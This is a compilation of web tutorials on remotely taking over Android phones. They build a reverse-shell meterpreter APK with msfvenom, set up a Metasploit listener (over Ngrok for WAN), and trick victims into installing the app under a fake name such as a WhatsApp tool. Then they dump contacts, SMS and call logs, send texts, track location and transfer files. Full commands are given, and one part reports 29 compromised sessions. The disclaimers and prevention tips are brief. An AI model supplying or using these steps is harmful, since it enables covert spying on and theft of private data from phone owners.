- Hacking Android phone remotely using Metasploit
- Step by step Tutorial
- Launching an Attack
- Post Exploitation
- Extracting Contacts from an Android Device
- Table of Contents
- Install Ngrok
- Generate Payload
- Fire Up MSFconsole
- Launch The Attack
- Available Commands
- Android Hacking Using Metasploit & Ngrok(Termux)
- Hack Android using Metasploit over LAN/WAN
- Prevention –
- FAQ – Frequently Asked Questions
Hacking Android phone remotely using Metasploit
Apr 14, 2020 · 5 min read
The article was originally published on ehacking blog.
We will use msfvenom for creating a payload and save it as an apk file. After generating the payload, we need to setup a listener to Metasploit framework. Once the target downloads and installs the malicious apk then, an attacker can easily get back a meterpreter session on Metasploit. An attacker needs to do some social engineering to install apk on the victim’s mobile device.
Step by step Tutorial
Generating a Payload with msfvenom
At first, fire up the K ali Linux so that we may generate an apk file as a malicious payload. We need to check our local IP that turns out to be ‘192.168.0.112’. You can also hack an Android device through Internet by using your Public/External IP in the LHOST and by port forwarding.
After getting your Local host IP use msfvenom tool that will generate a payload to penetrate the Android device. Type command:
# msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4444 R> /var/www/html/ehacking.apk
- -p indicates a payload type
- android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
- LHOST is your local IP
- LPORT is set to be as a listening port
- R> /var/www/html would give the output directly on apache server
- apk is the final name of the final output
This would take some time to generate an apk file of almost ten thousand bytes.
Launching an Attack
Before launching attack, we need to check the status of the apache server. Type command:
# service apache2 status
All seems set, now fire up msfconsole. Use multi/handler exploit, set payload the same as generated prevoisly, set LHOST and LPORT values same as used in payload and finally type exploit to launch an attack.
In real life scenarios, some social engineering techniques can be used to let the target download the malicious apk file. For demonstration we are just accessing the attacker machine to download the file in the Android device.
After downloading it successfully, select the app to install.
So far, this option has been seen frequently when we try to install some third-party apps and normally users wont hesitate to allow the installation from unknown sources.
Enable the settings to install applications from the third-party sources. And finally hit the install option at the bottom.
Once the user installs the application and runs it, the meterepreter session would be opened immediatly at the attacking side.
Post Exploitation
Type “background” and then “sessions” to list down all the sessions from where you can see all the IPs connected to the machine.
You can interact with any session by typing sessions -i [session ID]
After entering the session, type “help” to list down all the commands we can put forward in this session.
You can see some file system commands that are helpful when you’re trying to go after some sensitive information or data. By using these, You can easily download or upload any file or information.
You will also find some network commands including portfwd and route
Some powerful system commands to get user ID, get a shell or getting the complete system information.
Type “app_list” and it will show you all the installed apps on the device
We also have the power to uninstall any app from the Android device
Extracting Contacts from an Android Device
Now let extract some contacts from the target device by typing “dump” and double tab
It will show all the options to extract from the device. Type “dump_contacts” and enter
It will extract all the contacts from the Android device and will save it in our local directory. To see this file type “ls” and “cat [file_name]”
This would show the content of the contact’s file earlier downloaded from the target device. This information is really sensitive and could be exploited by hackers.
There are lots of more commands available in meterpreter. Further try to explore and learn what we can perform with an Android device. This concludes that we have successfully penetrated the Android device using Kali Linux and Metasploit-Framework.
A healthy tip to secure your Android device is to not install any application from an unknown source, even if you really want to install it, try to read and examine its source code to get an idea whether this file is malicious or not.
Источник
Table of Contents
Install Ngrok
Ngrok is a reverse proxy that creates a secure tunnel from a public endpoint to a locally running web service. You can download Ngrok from here.
This step is only for you if you try to hack from your PC and your PC doesn’t have a remote public IP address. If you hack from the server, then you don’t need to install Ngrok. The server has a publicly accessible IP address.

I’m testing with my PC and I need a publicly accessible IP address. After installing Ngrok, run this command:
Ngrok has created a port forwarder:
It means if we try to access 6.tcp.ngrok.io:15298 URL, Ngrok will show the response from my localhost and the localhost port is 5544.
Generate Payload
We will generate a Payload using Metasploit. Be sure that Metasploit is installed on your machine. Then run this command:
- -p indicates a payload type
- android/metepreter/reverse_tcp specifies a reverse meterpreter shell would come in from a target Android device
- LHOST is your local IP
- LPORT is your IP’s listening port
- /home/user/ would give the output directly
- apk is the final malicious app

If you navigate to the output path /home/user, we’ll find the injected apk file:
Fire Up MSFconsole
We need to set a listener on our PC/server. If the target device installs and opens the “virus.apk” application, it’ll start sending a reverse connection to our listener.

To create a listener using Metasploit, run these commands:
Our listener is ready and waiting for the connection.
Launch The Attack
Now let’s install the “virus.apk” on the targetted device and open the app. If the user opens the app, it’ll send a connection to our listener and create a session. We can install the virus app on many devices.


To sell all sessions, run background command from the listener console. It’ll show all available connected devices sessions:
We can see, we have 29 sessions available. We can select a session using session -i SessionID command. Let’s select a session and try to get data from the Android device.

We’ve selected session 29. Now we can try to view/get/put/delete data from the device. Let’s try to see all installed applications on the device. The command is app_list .
Yes…. We can see the installed applications of the Android phone.
Available Commands
We can then enter help to see all the Android meterpreter commands.
Источник
Android Hacking Using Metasploit & Ngrok(Termux)
May 5, 2020 · 4 min read
Hello guys through this article i wanna show you how you could easily gain access over an android device using metasploit and ngrok using Termux.
Disclaimer: TO BE USED FOR EDUCATIONAL PURPOSE ONLY!!
So lets get started by getting to know what is metasploit. Metasploit is the world’s most used penetration testing framework which enables you to find, exploit and validate vulnerabilities. It is developed by Rapid7 and is the most preferred framework for penetration testing.
So how does Ngrok come in the picture??
The answer is wh i le testing for external(WAN) networks using metasploit we are required to make some complex configurations like port forwarding , having a static IP etc. Using Ngrok you can skip these complexities .
Firstly download Termux from play store into your android device.
You then need to visit Ngrok’s website and signup first to get an account then download the linux(arm) version on your android phone you will have the file downloaded in your phone and you will have an activation key in the window we will use it later on so don’t close the tab.
Open Termux in your android phone and type the command ls
If you don’t see a folder named storage the type the following command.
If you again type in the ls command you will see a folder named storage.To open that folder type
then go to downloads folder by typing the command
now if you type ls you will see all your downloads copy the name of the ngrok zip file and type in the command
This command will unzip the file now you would move the file from downloads to Termux by typing the command
Now you would land up in the termux root so you would need to change the permissions of the folder you just moved by typing the command
Now to execute the file type
Now you would be required to authenticate your account by copying the auth token from the page where you downloaded your ngrok zip file copy the auth token and in the termux type the following
Now your account is authenticated and your token will be saved in a configuration file. Now open the hotspot of your android device and to run ngrok type the command
You can provide any port I’m giving 4543. now open a new termux session by swiping from the left and clicking on new session DON’T CLOSE THIS SESSION. In the new session type the command
Then you would be required to install metasploit by typing the command
The next CRUCIAL step is to create a Payload. To create a payload you would need to understand certain keywords associated with any metasploit payload. The keywords or parameters of our concern are LHOST and LPORT.
HERE LHOST=0.tcp.ngrok.io (which you can see in the forwarding row in the ngrok session) & LPORT is 17143 (which is right next to the 🙂
Now to create a Payload using metasploit type the following command
The above command would create a Payload application which would be stored in termux root. To move the application to your phone storage type
Now we have reached the final and most important step that is to use the metasploit framework to gain access over the target device. To run metasploit type
NOTE:-THE NGROK SESSION MUST ALWAYS BE ONLINE THROUGHOUT THE PROCESS.
You can send the apk file to your target by any means either by social engineering or any other method.
Now in the metasploit session type in the following commands one by one
The above commands would be the same for all if you used the same port as mine. Now finally type
By this time you would be listening to connections on the specified port.Now when the target device installs the application you created you would establish a connection with the target device and you would gain complete control over the target phone.
When a connection is established you would look at a screen like this
In the meterpreter session you can type the command help to show all the available options and explore the commands.
Congratulations you have successfully learned how to hack into a target android over WAN using metasploit and ngrok.
Источник
Hack Android using Metasploit over LAN/WAN
In this article, we’ll be discuss about the exploitation of Android devices such as Tablets/Phones/Emulators etc using one of the most popular exploitation framework called as Metasploit Framework and MSFvenom. Here, we will use MSFvenom for generating payload and save as an .apk file and setup listener to Metasploit framework using multi handler. Once user/victim download and install the malicious apk then, an attacker can easily get back session on Metasploit.
We’re going to be use the latest version of Kali Linux i.e. Kali Linux 2017.1 which you can easily download it form their official website. Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks, such as Penetration Testing, Forensics, and Reverse Engineering.
In Kali Linux, Metasploit Framework is already installed, with the help of this tool, you can even hack any Windows/Linux Operating System too, it has inbuilt so many payloads and exploits which you can also update by following command i.e. “msfupdate”. The process to exploit android is very simple and easy to use.
Requirements –
- Kali Linux 2017.1
- USB WLAN (Wireless Adapter)
- VMware or Virtual Box
- An Open Port
Before to start the exploitation of android, you need to connect your Kali Linux with Wireless Network which you are using. After successful connection with your wireless network, note down the IP of wlan0 interface by typing this command:
Command: ifconfig wlan0
To find IP over Internet, you can use this ad-free IP-Look tool.
Now in first step, you need to create a android backdoor so called as payload in the form of .apk extension. For creation of this payload, you can use msfvenom by typing this command:
Command: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=444 R > whatsapp_recorder_2017.apk
Here, android/meterpreter/reverse_tcp is the name of the payload we’re going to be use.
LHOST is the IP address to which the client is going to connect (your IP address). In this case, our IP address is “192.168.1.3”.
MSFvenom is the combination of msfpayload and msfencode. Both tools are so extremely useful for generating payloads in various formats and encoding their payloads using various encode modules like shikata encoder etc.
Note: In this command, we have used the local address because we are in the local environment. For exploitation over WAN or public network, you have to enter your public IP address in LHOST.
To find your public IP, you need to type this command:
Command: dig TXT +short o-o.myaddr.l.google.com @ns1.google.com
You also need to enable the port forwarding on your router for it to work over the internet. You can also check your public IP by opening this link.
Once your backdoor file is created with msfvenom, you just need to transfer this file to the android device which you want to hack, here you can apply any social engineering method to send your custom built .apk application over any media like Whatsapp/Facebook etc. Make sure that your application file name pretends to be legitimate.
After Successfully created .apk file, we also need to sign certificate because Android mobile devices are not allowing installing apps without the appropriately signed certificate. Android devices only install the signed .apk files. For signing the apk file, you can use jar signer, keytool and zipalign that we’ll cover in next article.
Once the payload has been successfully transferred to the target device, we need to start listening on the specified address and port to exploit the device. For this case, we use Metasploit Framework.
To start the metasploit framework, just type “msfconsole” in your terminal.
Now we want to use a payload handler for handling our reverse TCP connection by typing this command “use multi/handler“.
You should now have a prompt which says msf exploit(handler) >. Now set the payload for android by typing these commands:
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST 192.168.1.3
set LPORT 443
To verify all the things, please type “show options“. Now to start the handler, type “run” or “exploit” in same terminal.
As soon as the device executes the payload (opens the app), your Meterpreter terminal should say “Meterpreter session one opened” or something of that sort. This means you have successfully gained access to the device.
Bingo. We got the Meterpreter session of Android device, and we can check more details with “sysinfo” command as mentioned in the below screenshot.
To check all running processes, type “ps -ax”.
If you want to check whether the android device is rooted or not, simply type “check_root“.
You can dump all contacts/call logs/sms by typing “dump_contacts” for dumping the contacts, “dump_sms” for dumping all messages and “dump_calllog” for dumping all call logs.
You can even send the sms to anyone by just typing this command send_sms -d +1234567890 -t “Your Phone Has been Hacked“.
Here -d stands for destination number and -t stands for SMS body text and here’s the message which we received successfully.
After that you can even download/upload any file by typing this command “upload/download ”
The default sdcard location will be /root/sdcard from where you can download any stuff from exploited android device.
To know about more commands of meterpreter, just type run and press tab twice.
This command is to locate the longitude and latitude values of targeted android device.
There are lots of commands available in meterpreter by using “?“ help command to see more options what we can perform with an Android device. We have successfully penetrated the Android device using Kali Linux and penetration testing tools.
Prevention –
- Don’t allow downloading any apps from cloud websites or fake websites.
- Don’t install apps with unknown resources enabled option.
- Use antivirus in a mobile device to keep an eye on every moment of mobile like Cmsecurity, M-Kavach etc.
- Don’t click any random link while surfing the internet.
- Never download unwanted src, doc, pdf, apk file from unknown source.
- Always confirm with source pertaining to file to double sure. To verify the app, you can use Apkpure.com.
FAQ – Frequently Asked Questions
1) How to Hack Android over WAN
It’s really easy and almost the same. The only difference is that you need to change two things i.e. LHOST and LPORT.
For LHOST, you can use whatismyip.com for your public IP.
For LPORT, you need to port forward in your modem/router.
2) Apk File made from msfvenom is 0 kb
That means you have some spelling or syntax error, kindly recheck all command which you typed.
3) In Phone – Cannot Parse Package
Try Another File Manager, Download a free one from google store!! ES File Explorer File Manager is one the best File Manager ever.
4) In Phone – App Not Installed
You May Need to Sign Your APK file, newer android versions may give error. You can use jarsign package to sign your apk application.
5) NAT or Bridge Mode
Don’t use NAT mode, always use Bridge mode while interacting with outside the network.
Источник